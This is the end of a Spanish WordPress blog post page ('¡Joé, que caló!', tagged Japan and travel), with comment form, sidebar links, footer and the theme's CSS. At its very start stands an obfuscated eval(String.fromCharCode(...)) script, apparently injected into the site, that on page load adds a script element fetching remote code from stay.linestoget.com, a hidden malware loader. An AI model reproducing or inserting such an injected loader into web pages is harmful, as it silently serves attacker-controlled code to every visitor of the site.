f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/japon/" rel="category tag">Japón</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/camiseta/" rel="tag">camiseta</a>, <a href="https://www.shinmh.com/tag/japon/" rel="tag">Japón</a>, <a href="https://www.shinmh.com/tag/joe-que-calo/" rel="tag">joe que calo</a>, <a href="https://www.shinmh.com/tag/viaje/" rel="tag">viaje</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">3 comentarios para &#8220;¡Joé, que caló!&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
      </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%C2%A1joe-que-calo/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 21 consultas. 0,057 segundos. -->
<div></div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css
body_size: 6303
content:
/*
Theme Name: shinmh3
Theme URI: 
Description: Hazardous Mega-Theme
Version: 3.5
Author: Hazardous
Author URI: http://www.shinmh.com
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

/* Generated with Artisteer version 2.0.2.15338 */

p {
    font-size: 14px!important;
}

@font-face{
font-family:vtRemingtonPortable;
src:url('http://www.shinmh.com/images/uwch.ttf');
}


@font-face{
font-family:digital;
src:url('http://www.shinmh.com/images/DS-DIGI.TTF');
}

@font-face{
font-family:erika;
src:url('http://www.shinmh.com/images/erika.ttf');
}


body
{
  margin: 0 auto;
  padding: 0;
  background-color: #000000;


background-size: cover;
}

/*h6.logo
{
margin:0;
padding:0;
position:fixed;

left:0px;
float: inherit;
top:0px;
z-index: 100000;
visibility:visible;
}*/




.Main
{
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

h1.logo
{
margin:0;
padding:0;
position:absolute;
left:819px;
top:148px;

}

h2.logo
{
margin:0;
padding:0;
position:absolute;
left:915px;
top:148px;
}

h3.logo
{
margin:0;
padding:0;
position:absolute;
left:1011px;
top:148px;
}

h5.logo
{
margin:0;
padding:0;
position:absolute;
left:723px;
top:148px;
}

h4.logo
{
margin:0;
padding:0;
position:absolute;
left:15px;
top:12px;
}

h8.logo
{
margin:0;
padding:0;
position:absolute;
left:628px;
top:148px;
}

.PageBackgroundSimpleGradient
{
  background-image: url('images/Page-BgSimpleGradient.jpg');
  background-repeat: repeat-x;
  height: 1px;
}

.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size:1px;
}


/* end Page */

/* begin Box, Sheet */
.Sheet
{
  overflow: hidden;
  min-width:45px;
  min-height:45px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
  width: 1129px;
}


.Sheet-body
{
  position: relative;
  z-index: 0;
  margin: 11px;
}

.Sheet-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 28px;
  height: 28px;
}

.Sheet-bl div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-br div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-bc div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  left: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  right: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -28px;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 28px;
  left: 28px;
  right: 28px;
  bottom: 28px;
  background-image: url('images/Sheet-c.png');
}


.Sheet
{
  margin-top: -11px !important;
}
/* end Box, Sheet */

/* begin Header */
div.Header
{
  margin: 0 auto;
  position: relative;
  z-index:0;
  width: 1107px;
  height: 175px;
}



div.Header-jpeg
{
  position: absolute;
  z-index:-1;
  top: 0;
  left: 0;
  width: 1107px;
  height: 175px;
  background-image: url('images/Header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
.logo
{
  display : block;
  position: absolute;
  left: {LogoLeft}px;
  top: {LogoTop}px;
  width: {LogoWidth}px;
}

h1.logo-name
{
  display: block;
  text-align: {HorizontalAlign};
}

h1.logo-name, h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
{LogoNameFont}
  padding:0;
  margin:0;
  color: {NameFontColor} !important;

}

.logo-text
{
  display: block;
  text-align: {HorizontalAlign};
}

.logo-text, .logo-text a
{
{LogoSloganFont}
  padding:0;
  margin:0;
  color: {TextFontColor} !important;
}

/* end Logo */


/* begin Menu */
/* menu structure */

.artmenu a, .artmenu a:link, .artmenu a:visited, .artmenu a:hover
{
  text-align:left;
  text-decoration:none;
  outline:none;
  letter-spacing:normal;
  word-spacing:normal;
}

.artmenu, .artmenu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.artmenu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background:none;
}

.artmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

.artmenu li li
{
  float: none;
}

.artmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background:none;
}

.artmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.artmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.artmenu:after, .artmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.artmenu, .artmenu ul
{
  min-height: 0;
}

.artmenu ul
{
  background-image: url(images/spacer.gif);
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.artmenu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}


/* menu structure */

.nav
{
  position: relative;
  margin: 0  auto;
  width: 1107px;
  height: 23px;
  z-index: 100;
}

.artmenu
{
  padding: 0px 0px 0px 0px;
}


.nav .l, .nav .r, .nav .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 23px;
}

.nav .l
{
  left: 0;
  right: 0px;
}


.nav .r
{
  right: 0;
  width: 0px;
}


.nav .r div
{
  width: 1107px;
  right: 0;
}


.nav .l, .nav .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/nav.png');
}

/* end Menu */

/* begin MenuItem */
.artmenu ul li
{
  clear: both;
}

.artmenu a , .artmenu a span
{
  height: 23px;
  display: block;
}


.artmenu a
{
  cursor: pointer;
  text-decoration: none;
  margin-right: 0px;
  margin-left: 0px;

}
.artmenu a span span
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #D9D9D9;
  padding: 0 22px;
  margin: 0 0px;
  line-height: 23px;
  text-align: center;
  background-image: url('images/item-center.png');
  background-position: left top;
  background-repeat: repeat-x;

}




.artmenu a:hover span span
{
  color: #F0F0F0;
  background-position: left -23px;
}

.artmenu li:hover a span span
{
  color: #F0F0F0;
  background-position: left -23px;
}


.artmenu a.active span span
{
  color: #372901;
  background-position: left -46px;
}

/* end MenuItem */

/* begin MenuSubItem */
.artmenu ul a
{
  display:block;
  text-align: center;
  white-space: nowrap;
  height: 21px;
  width: 176px;
  overflow:hidden;
  line-height: 21px;
  margin-right: auto;


  background-image: url('images/subitem-bg.png');
  background-position: left top;
  background-repeat: repeat-x;

  border-width: 0px;
  border-style: solid;
  border-color: {PassiveBorderColor};
}

.nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

.artmenu ul a, .artmenu ul a:link, .artmenu ul a:visited, .artmenu ul a:hover, .artmenu ul a:active, .nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 21px;
  color: #F5F5F5;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.artmenu ul ul a
{
  margin-left: auto;
}

.artmenu ul li a:hover
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.artmenu ul li:hover>a
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.nav .artmenu ul li a:hover span, .nav .artmenu ul li a:hover span span
{
  color: #F2F2F2;
}

.nav .artmenu ul li:hover>a span, .nav .artmenu ul li:hover>a span span
{
  color: #F2F2F2;
}


/* end MenuSubItem */

/* begin ContentLayout */
.contentLayout
{
  margin-bottom: 3px;
  width: 1107px;
  position: relative;
}
/* end ContentLayout */

/* begin Box, Block */
.Block
{
  overflow: hidden;
  min-width:15px;
  min-height:15px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Block-body
{
  position: relative;
  z-index: 0;
  margin: 7px;
}

.Block-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 7px;
  height: 7px;
  background-image: url('images/Block-s.png');
}

.Block-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 7px;
  height: 7px;
}

.Block-bl div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-br div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-bc div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  left: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  right: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -7px;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 7px;
  left: 7px;
  right: 7px;
  bottom: 7px;
  background-image: url('images/Block-c.png');
}


.Block
{
  margin: 7px;
}

/* end Box, Block */

/* begin BlockHeader */
.BlockHeader
{
  position: relative;
  overflow: hidden;
  height: 30px;
  z-index: 0;
  line-height: 30px;
  padding: 0 7px;
  margin-bottom: 7px;

}

.BlockHeader-text
{
  white-space : nowrap;
  color: #FFFFFF;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
}


.BlockHeader .l, .BlockHeader .r, .BlockHeader .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 30px;
}

.BlockHeader .l
{
  left: 0;
  right: 6px;
}


.BlockHeader .r
{
  right: 0;
  width: 6px;
}


.BlockHeader .r div
{
  width: 1121px;
  right: 0;
}


.BlockHeader .l, .BlockHeader .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/BlockHeader.png');
}



.header-tag-icon
{
  display:inline-block;
  background-position:left top;
  background-image: url('images/BlockHeaderIcon.png');
  padding:0 0 0 22px;
  background-repeat: no-repeat;
  min-height: 12px;
  margin: 0 0 0 5px;
}




/* end BlockHeader */

/* begin Box, BlockContent */
.BlockContent
{
  overflow: hidden;
  min-width:1px;
  min-height:1px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.BlockContent-body
{
  position: relative;
  z-index: 0;
  margin: 8px;
}


.BlockContent-body
{
  color:#9C9C9C;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;

}

.BlockContent-body a:link
{
  color: #FCD873;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:visited, .BlockContent-body a.visited
{
  color: #EBEBEB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:hover, .BlockContent-body a.hover
{
  color: #FDE6A5;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}


.BlockContent-body ul
{
  list-style-type: none;
  color: #9C9C9C;
  margin:0;
  padding:0;
}

.BlockContent-body li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
}

.BlockContent-body ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/BlockContentBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}

/* end Box, BlockContent */

/* begin Box, Post */
.Post
{
  overflow: hidden;
  min-width:23px;
  min-height:23px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Post-body
{
  position: relative;
  z-index: 0;
  margin: 13px;
}

.Post-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 15px;
  height: 15px;
  background-image: url('images/Post-s.png');
}

.Post-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 15px;
  height: 15px;
}

.Post-bl div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-br div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-bc div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  left: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  right: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -15px;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  background-image: url('images/Post-c.png');
}


.Post
{
  margin: 10px;
}


/* Start images */
a img
{
  border: 0;
}

.article img, img.article
{
  border-style: solid;
  border-width: 0px;
  border-color: #FCD66E;
  margin: 1em;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin:2px;
}
/* Finish images */

/* Start tables */

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
  width:auto;
}

.article table, table.article .article tr, .article th, .article td
{
  background-color:Transparent;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #696969;
  vertical-align: top;
  text-align:left;
}

.article th
{
  text-align:center;
  vertical-align:middle;
  padding: 7px;
}



/* Finish tables */
/* end Box, Post */

/* begin PostHeaderIcon */
.PostHeaderIcon-wrapper
{
  text-decoration:none;
  margin: 0.2em 0;
  padding: 0;
  font-weight:normal;
  font-style:normal;
  letter-spacing:normal;
  word-spacing:normal;
  font-variant:normal;
  text-decoration:none;
  font-variant:normal;
  text-transform:none;
  text-align:left;
  text-indent:0;
  line-height:inherit;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;

}

.PostHeaderIcon-wrapper, .PostHeaderIcon-wrapper a, .PostHeaderIcon-wrapper a:link, .PostHeaderIcon-wrapper a:visited, .PostHeaderIcon-wrapper a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;
}

/* end PostHeaderIcon */

/* begin PostHeader */
.PostHeader a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:visited, .PostHeader a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:hover, .PostHeader a.hovered
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ADADAD;
}
/* end PostHeader */

/* begin PostMetadata */

.PostMetadataHeader
{

  background-color: #1C1718;
  border-color: #6E6E6E;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostHeaderIcons, .PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
  color: #FDEAB4;
}

.PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  margin:0;
}

.PostHeaderIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:visited, .PostHeaderIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:hover, .PostHeaderIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #616161;
}


/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #C7C7C7;
}

.PostContent
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: justify;
  color: #C7C7C7;
}

/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to an unvisited link. */
a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #ffffff;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #ADADAD;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h4, h5, 
h1 a, h2 a, h4 a, h5 a
h1 a:hover, h2 a:hover, h4 a:hover, h5 a:hover 
